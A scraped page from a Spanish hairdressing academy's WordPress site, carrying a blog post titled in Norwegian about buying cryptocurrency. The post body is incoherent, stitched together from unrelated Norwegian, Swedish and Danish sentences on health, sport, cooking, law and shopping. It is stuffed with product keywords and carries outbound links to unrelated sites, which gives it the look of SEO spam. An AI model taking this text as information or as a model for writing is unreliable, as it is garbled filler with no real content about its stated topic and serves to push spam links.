				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bac053 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bac053" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4c96d3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e7530e" data-id="7e7530e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeadca5 elementor-widget elementor-widget-shortcode" data-id="eeadca5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><!-- TruConversion for hairkronesantander.es -->
<script type="text/javascript">
    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/14444/aec37.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));
</script>
                        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f16e75e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f16e75e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-07b0597 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07b0597" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;06abda4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcdaf76" data-id="fcdaf76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae7f925 elementor-widget elementor-widget-image" data-id="ae7f925" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hairkronesantander.es/">
							<img width="5095" height="1807" src="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png" class="attachment-full size-full wp-image-5070" alt="" srcset="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png 5095w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-300x106.png 300w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png 1024w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-768x272.png 768w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1536x545.png 1536w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-2048x726.png 2048w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1320x468.png 1320w" sizes="(max-width: 5095px) 100vw, 5095px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e47a820" data-id="e47a820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c106fd elementor-nav-menu__align-end animated-slow elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="4c106fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slow">
				<ul id="menu-1-4c106fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c106fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item" tabindex="-1">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item" tabindex="-1">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item" tabindex="-1">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item" tabindex="-1">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item" tabindex="-1">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item" tabindex="-1">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item" tabindex="-1">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20c7dbb" data-id="20c7dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab2eaf elementor-shape-square elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="4ab2eaf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		    <!-- Single page general div -->
    <div id="nt-single" class="nt-single">

        <div class="section" data-ntr-blog-single>
            <div class="container">

                        <!-- Single Header -->
        <div class="blog-single_header" data-ntr-animation='{"name":"fadein-up"}'>
            <h1 class="blog-single_title">Kryptovaluta i norge: hvordan fungerer det? | købsguide + kryptovaluta kurser</h1>        <!-- Single Header -->
        <ul class="blog-single_meta">        <li class="blog-single_meta_item nt-post-date">
            <span class="blog-single_meta_item_icon icon is-calendar"></span>
            <span><a href="https://hairkronesantander.es/2022/05/07/">7 mayo 2022</a></span>
        </li>
                <li class="blog-single_meta_item nt-post-author">
            <span class="blog-single_meta_item_icon icon is-user"></span>
            <span>By <a href="https://hairkronesantander.es/author/danirosahairkronesantander/">danirosahairkronesantander</a></span>
        </li>
                    <li class="blog-single_meta_item nt-post-cat">
                <span class="blog-single_meta_item_icon icon is-document"></span>
                <span><a href="https://hairkronesantander.es/category/uncategorized/" rel="category tag">Uncategorized</a></span>
            </li>
                    <li class="blog-single_meta_item nt-post-comment">
            <span class="blog-single_meta_item_icon icon is-comment"></span>
            <span><a href="https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/#respond">0 Comments</a></span>
        </li>
        </ul>
                </div>
        <!-- Single Header End -->
        
                            <!-- Single Body -->
    		<div class="blog-single_body nt-theme-content post-22301 post type-post status-publish format-standard hentry category-uncategorized" data-aos="ntr-fade-up" data-aos-once="true">
    			<div class="grid">
    				<div class="grid_row is-60">
    					<div class="grid_col is-12">
                            <h3>Hvor kan jeg kjøpe gam</h3>
<p>Sjekk ut programmet her Med rot beste måte å kjøpe mine filosofien til verdenspoeten Rumi, har Rumifestivalen som mål å presentere et program som kommuniserer bortenfor språk, kjønn, religion, alder, nasjon og kultur. Om kvelden kan du roe ned, slappe av og gjøre kroppen klar for en god natts supernet in nok med et avslappende hvitt lys. Ikke si at de skal trykke på den rundingen til høyre. Farge Lagerstatus: På lager 999,- Pris for mengde: 999,00 kr Produktdetaljer Omtaler (0) Varenummer 3084 Modellnummer 53545 Merke pris dotmatrix Female Ingen omtaler registrert for dette produktet Kjøpsvilkår Informasjon om informasjonskapsler  Stålskaft med l-profil for økt holdbarhet. Disse spirene av hvitløken er fra 24. april 2020. Aktuelle materialer Hvordan kan tannlegen erstatte tannsubstans som er fjernet? Det er 29 dager igjen av året. Denne har ingen skatteplikt for den ansatte. Vi vil aldri f? en bilpark som er helt homogen n?r det gjelder veigrep og bremseegenskaper. Spa- behandlingene gikk som avtalt og vi var alke fornøyd med både massasje og servicen. Spesielt punkt 3 får mye oppmerksomhet i «Kurs for par som vet hva ADHD er». Kommandanten klaget i 1802 Rynning inn for Det konglige generalitets- og kommisariats collegium på grunn av bygningens høyde. LGT presser på for nok en utlikning men Åsane legger seg bakpå med 5 mann i forsvarsrekken og klarer å holde unna. Det norske ordet «ytring» tar godt vare på denne forestillingen. Men nå får det fanken fære meg være nok» sier Sunde idet han signerer avtalen med Chat Noir. Er det ein stor sum pengar? Her er noen bra norske teppebutikker du kan besøke! På et så omfattende prosjekt som bygging av flermannsbolig, velger de fleste byggherrer å organisere arbeidet som en totalentreprise. Har du prøvd å bytte batteri? Dagrun Dyrnes Stromberg ligger 35 poeng bak Tove på 3. plass. ASKO har et ansvar for å bidra til kvalitet både når det kommer til det å være en attraktiv arbeidsgiver, og som den største leverandøren til serveringsmarkedet. Ortosen kan justeres ved sengen og på en liggende pasient. The drug cabinet» Første gang jeg hørte noen omtale hjernen som «the drug cabinet» husker jeg at det gjorde inntrykk. Om du ikke ønsker å legge til filer/dokumenter i nylig opprettet mappe, så kan beskrivelsefeltet benyttes som faktisk dokumentinnhold. Her finn du alternativ for folk i alle aldre og med ulik fysisk form. Bred generell kardiologisk erfaring, særlig interesse for ekkokardiografi og klaffefeil. Åpnes i nytt vindu Du kan sammenligne våre priser med priser fra andre selskaper på Finansportalen.noÅpnes i nytt vindu Om innholdet på denne siden Merk at innholdet på denne siden er ment som en generell informasjon til leseren. Salmund Kyvik En sterke historie om familien Henriksen, under andre verdenskrig. Både kjente kjøp tarot med visa ukjente for mange av oss. Trofeet havnet dermed hos ”Paninien” som allerede har peishylla full. Erfaren prosjektleder ønskes acxt kurs Spurs way», altså den offensive fotballen, som Tottenham ble berømt for allerede på 1950-tallet under Arthur Rowe&#8217;s push and run-side, er noe mange Spurs-supportere, spesielt de engelske, setter veldig høyt. Men der er mye kontorarbeid, kontakt med faddere og støttespillere, mye planlegging, mye reising for innkjøp av mat og utstyr og andre ting som skal ordnes, kontakt med myndigheter og skolevesen, organisering av diverse byggeprosjekter, planlegging av møter, gudstjenester og skolebesøk i Norge i april, planlegging av konserter i september, organisering av nærmere 300 barn med alt det som følger med dette osv. Oppfyllingskraft er et mål på flyteevne eller «luftighet». I de fleste oppskriftene som kryptovaluta saint token her på Pizzamani er acxt to nok veldig små mengder gjær som brukes. I 2014 ble det iverksatt et stort rehabiliteringsprosjekt kalt Skopje 2014. Du vet sällan vad framtiden kommer att innebära och vi har ytterst kjøp gam påverkan.</p>
<h3>Awc verdi</h3>
<p>Vi har vært i møte med 3 storting representanter fra Helse- og omsorgs departementet, og vi føler at vi blir tatt seriøst, og at de Norske ALS forskere fikk lov og bruke god tid på å fortelle om sine prosjekter og hvor mye midler som trengs for å holde forskningen i gang. Dermed fortsetter trenden fra 2011, hvor vi s\u00e5 en 36 32 Nettbuss Travel 36916 temmelig identisk verdi donut 05. september 2020 Mycket gött, favorit än så länge. Ved ukontrollert betennelse (f.eks. SARS) kan kapillærerene begynne å lekke blodvæske ut i lungeblæreveggen og ut i lungeblærene. Legg opp valgfritt antall masker og strikk frem og tilbake på tynne pinner. Desse turalternativa er også eigna for sykkel. Når du lar video bli en del av din omdømmebygging, med en klar strategi for hvordan du skal bruke videopresentasjoner i ditt rekrutteringsarbeid, kommer du til å stikke ut dotmatrix pris usd dine konkurrenter. Siste seriekamp før sommerferien for damene er torsdag 25. juni borte mot <a href="https://maldon-mot.co.uk/kjope-tiara-pris-norge-nor2/" target="_blank" rel="noopener">TIARA norge forum</a> mens siste seriekamp for sesongen er lørdag 10. oktober borte mot Løten. Vi fant billetter fra Amsterdam til Rio med retur fra Buenos Aires til Amsterdam for snaue 5000 kroner. Agenda Ståle Hansen – MVP Velkommen og intro Kort om dagen, ExpertsLive og en intro til sikker produktivitet Alexander Rødland – MVP Ta samhandlingen til neste nivå med Microsoft Teams Lær hvordan du enkelt kan oppnå bedre samhandling og informasjonshåndtering I din bedrift med hjelp av Microsoft Teams. Første danske med batteripakke Den danske rederen Henning Kjeldsen varslet i fjor vår at han ville trekke seg ut av fiskerivirksomhet. Det er meg og Mary Poppins! Hva kan krevende endringer være? * Strøm: 550W 230V 1-Fas ( Vanlig stikkontakt ) * Vekt: 37 Kg. Artig variant på et vanlig stevne. Den romantiske kjærligheten handler om to ting, slik jeg ser det: Å komme så nær noen som mulig, og å være der så lenge så mulig, aller helst resten av livet. Siste delen til topps byr på lett klyving. Koret består nå av ca 40 trivelige mennesker i aldersgruppen 30-80 år. Der spelte han Nr 99 Jeff. Skal du ha barna med på kjøkkenet og i matauken, kan syltede granskudd være en fin rett å starte… I skrivende stund, kjenner jeg at kinnene mine nærmest brenner. Det som er sikkert, er at han ikkje berre fiska skrei i Gjæslingan! Shirt – MQ Pants – Selected Homme Shoes – Tiger Of Sweden Sunglasses – Rayban Watch – Casio Lokal tid: 21:33 God kveld fra flyplassen i Las Vegas! Endringen er vist relativt til standard normalperiode 1961-1990; de grønne konturlinjene viser 1, 2 og 3 °C oppvarming. Har du barn som er kresne på konsistens og grønnsaker? Uansett hva fremtiden bringer så er Bouvetøya et av Norges mest unike naturreservat. De analoga stadierna är baserade på Densens berömda 6 watt klass A-förstärkningssteg, utan negativ återkoppling (varken global eller lokal), som här är uppenbart använd i en version utan 6 watt-utgång. Mormor kom og redda meg, bar meg inn til badekaret og spylte meg. I førsteklasses&#8230; kr 499,- Kjøp Leietau til W-Showhodelag Elegant leietau som macher W-Showhodelag. Hvem er Utrykningsinstruktørene Utrykningsinstruktørene er en faggruppe/bransjegruppe for personer og foretak med tilknytning til opplæring innen utrykningskjøring. Ta kontakt med Christian H Johansen, 91839282 eller [email protected], som er gruppeleder. SFO har åpent før og etter skoletid mellom 07.00 og 16.45. Det er opplæringsloven som legger hovedpremissene for aktiviteten i SFO. Antallet fylkeskommuner reduseres fra 19 til 11 og antallet kommuner reduseres fra 422 til 356. Du blir ihvertfall ikke kvitt pusten i nakken din før du har betalt tilbake hver smitt og smule! Og vil nrg norge komme en ny type bygdeoriginaler? Vi kjøpte en symbolsk gave og skrev et kort til foreldre og søsken. ‍ Se plakaten i full størrelse ved å klikke her.</p>
<h3>Mine kurs</h3>
<p>Våre kameraovervåkingssystemer tilpasses til deg som kunde og består vanligvis av digital lagringsenhet og kamera. Boe-utvalget forklarer hovedinnholdet i begrepet pseudonyme helseopplysninger på følgende måte: Pseudonymiseringsprinsippet går ut på å bytte ut kjøp sbs i norge med et pseudonym som oppfyller kravene til personentydighet, og som dermed kan brukes til å koble informasjon om samme person, men som ikke kan brukes til å spore opp identiteten til de personene som informasjonen gjelder. Etter forarbeidene (Ot.prp.nr.92 [1998-1999] Behandling av personopplysninger [personopplysningsloven] kjøp sbs i norge personopplysningsloven § 2) ligger det i uttrykket at samtykket ikke må være avgitt «under noen form for tvang fra den behandlingsansvarlige eller andre». Korleis kan ei medfødt diagnose forsvinne? Hvilke forventninger har dere til partneren og det livet dere skaper sammen? Vi prøver å skrive på dialekt.’ Den morbide og seksualiserte volden Dorothy utsettes for er preget av så undertrykkende og ydmykende maktbruk at det nesten er vondt å se på. Kabinettet er tungt og en enkel knakketest vitner om at her er det ikke spart på byggekvaliteten. Disse refleksjonene er, slik jeg hvor kjøpe topc det, nyttige å ha i bakhodet. Men kanskje Google Docs stemmestyrt skriving og Apple diktering hadde utviklet seg i løpet av disse 2,5 årene? FAKTUM håndterer den daglige driften og overvåkingen av varslingstjenestene. Buendia med erfaring fra PL. Kan dere garantere at jeg får akkurat den leiebilen i Baltimore jeg ønsker? Johan Arnt Skullerud (Emilie Augusta Vennemo2, Andreas1 ) ble født den 2 Feb 1895 i Skullerud, ble døpt den 7 Apr 1895 i S.H.kirke, og døde den 19 Nov 1981 i Eidsberg 86 år gammel. 30 – 40 prosent av nedbørsmengden vil fordampe i stedet for å renne av taket og eventuelt belaste kommunale avløpsnett. Jeg er imponert over det faglige nivået til kandidatene, og over den innsatsen ledere og instruktører i bedriftene gjør for å utdanne dyktige fagarbeidere, sa Mads Wiik Kleven under kåringen. Ha i MASSE hvitløk og MASSE laurbær. Svært mange land har særegne regler knyttet til importrestriksjoner, salgskontrakt, produktkrav, toll og avgifter, tollbehandling, eksportdokumenter, transportkrav m.m. Sørg for at du gjør deg kjent med regler og restriksjoner allerede før du byr på kontrakter. Dette er godt dokumentert av norske undersøkelser gjort av Handelshøyskolen i norge poli og av Universitetet i Oslo. Skummel dukke Takket være filmer som «Chucky» og «Annabelle» forbinder vi ofte dukker med noe ondt og skummelt. Pukk/singel Denne singelen er godt egnet til gårdsplasser og ulike typer grøntanlegg. Sammenlign priser på bilutleie fra mer enn 1600 selskaper Bilutleie Paris kjøp sbs i norge de Gaulle Lufthavn Sammenlign priser og finn billig leiebil i Paris Charles de Gaulle Lufthavn fra kjente og lokale leiebilselskaper. Hun og de andre medseilerne beskriver seilasen som en positiv opplevelse. Denne victorie gav de Svenske nogen opreysning igien for de iidelige store forliiser, de udi denne krig havde lidet. Det er så klart forskjellige personligheter hunder har, men det er ikke noe tvil om at man får et fantastisk forhold til hunden sin. 2 dobbeltrom hvor en av disse har to enkeltsenger. Dette er absolutt latterlig, da hele gruppen er så ordinær som det går an å bli. Demografi Dette et viktig fokusområde for Panda analyse. Med min begrensede tekniske kompetanse er jeg på ingen måte noen ekspert på kryptovalutaer, men som hobbyinvestor syns jeg det … Read More Jeg innrømmer det gjerne – jeg har lest for mange selvutviklingsbøker. Men da vi kom frem til have- porten, så stod hele den gamle trækassen i væl- tende ildsluer. Du hører til et sted fordi du bidrar, og dét skaper trivsel. Resultater har alltid stått sterkt hos meg og jeg har oppdaget hvor mye mer effektivt det er å jobbe med dresserte hunder. Vi får utdelt brikker som viser bydeler, sbs norge poli pris og klostre. Har Tare-funksjon, og den skrur seg av automatisk dersom den ikke er brukt på en stund. Hva er riktig, -og hva er feil ernæring? v/ klinisk ernæringsfysiolog Astrid Pedersen, avd. Den leder heller ikke kulde, og kan legges på bakken om det skulle være kald eller snø. Her sier man at landets lover ikke gjelder, men området har sine egne lover, sin egen charter. Kunden aksepterer å holde hemmelig og ikke fremlegge eller bruke i mine in nok <a href="https://420kushherb.com/kjope-digital-currency-daily-kj-pe-nor2/" target="_blank" rel="noopener">Cosmic journey pris</a> sammenheng konfidensiell informasjon fra Leverandøren som Kunden har fått tilgang til gjennom denne Avtalen eller i forbindelse med denne, annet enn etter skriftlig tillatelse fra Leverandøren, og skal pålegge sine ansatte og konsulenter å overholde disse forpliktelsene. Søkarane må vere registrerte i Frivilligregisteret. Ikke helt overstått Barnevernet har til tross for fredagens avgjørelse ikke lagt «stridsøksa» til side. Hun fikk høy feber, og hun fikk brokk i operasjonssåret, og hun måtte igjennom en nokså stor operasjon. Til slutt ble den iranske damen meget irritert og utbrøt: «Jeg er IKKE skilt!» Nyttige lenker for deg som ønsker å ta førerkort: Trygg trafikk: Om førerprøven Statens Vegvesen: Teoriprøven  Negativ effekt som følge av økte renter, og positive virkninger som følge av økt sysselsetting og kjøpekraft ser ut til å balansere hverandre, og det forventes dermed mindre endringer i prisnivået. Siden tidenes morgen har kvinner samlet seg i sirkler og delt visdom og støttet hverandre. Vi bidrar til høyere kvalitet, besparelse av tid, større mulighet for estetisk design og større grad av gjenbruk. Leverandører og innkjøpere av dette utstyret ser et økende behov for standardiserte anskaffelseskontrakter. Geir tok første- og tredjeplassen i kåringen av kveldens bilde. NOK 216 Ravensburger Disney Moana One Ocean One Heart 100 Piece Jigsaw Puzzle for Kids – Every Piece is Unique, Pieces Fit Together Perfectly Springbok&#8217;s 500 Piece Jigsaw Puzzle Central Park Paradise, Multi NOK 215 Springbok&#8217;s 500 Piece Jigsaw Puzzle Central Park Paradise, Multi Bits and Pieces &#8211; 500 Piece Jigsaw Puzzle for Adults &#8211; Sunrise Feasting &#8211; 500 pc &#8230;</p>
<h3>Kjøp tarot med visa</h3>
